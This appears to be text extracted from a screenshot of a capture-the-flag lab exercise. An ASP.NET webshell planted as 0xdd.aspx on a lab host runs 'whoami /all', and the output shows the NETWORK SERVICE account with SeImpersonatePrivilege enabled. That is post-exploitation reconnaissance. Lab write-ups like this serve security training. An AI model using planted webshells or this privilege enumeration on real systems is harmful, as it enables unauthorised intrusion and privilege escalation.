 awen asp.net webshell
10.129.95.234/0xdd.aspx
USER INFORMATION
----------------
Command: whoami /all excute
User Name                   SID
============================ ========
nt authority\network service S-1-5-20
GROUP INFORMATION
-----------------
Group Name                       Type             SID                                            Attributes
================================ ================ ============================================== ==================================================
NT AUTHORITY\NETWORK SERVICE     User             S-1-5-20                                       Mandatory group, Enabled by default, Enabled group
Everyone                         Well-known group S-1-1-0                                        Mandatory group, Enabled by default, Enabled group
GRANNY\IIS_WPG                   Alias            S-1-5-21-1709780765-3897210020-3926566182-1005 Mandatory group, Enabled by default, Enabled group
BUILTIN\Performance Log Users    Alias            S-1-5-32-559                                   Mandatory group, Enabled by default, Enabled group
BUILTIN\Users                    Alias            S-1-5-32-545                                   Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\SERVICE             Well-known group S-1-5-6                                        Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\Authenticated Users Well-known group S-1-5-11                                       Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\This Organization   Well-known group S-1-5-15                                       Mandatory group, Enabled by default, Enabled group
LOCAL                            Well-known group S-1-2-0                                        Mandatory group, Enabled by default, Enabled group
BUILTIN\Users                    Alias            S-1-5-32-545                                   Mandatory group, Enabled by default, Enabled group
PRIVILEGES INFORMATION
----------------------
Privilege Name                Description                               State
============================= ========================================= ========
SeAuditPrivilege              Generate security audits                  Disabled
SeIncreaseQuotaPrivilege      Adjust memory quotas for a process        Disabled
SeAssignPrimaryTokenPrivilege Replace a process level token             Disabled
SeChangeNotifyPrivilege       Bypass traverse checking                  Enabled
SeImpersonatePrivilege        Impersonate a client after authentication Enabled
SeCreateGlobalPrivilege       Create global objects                     Enabled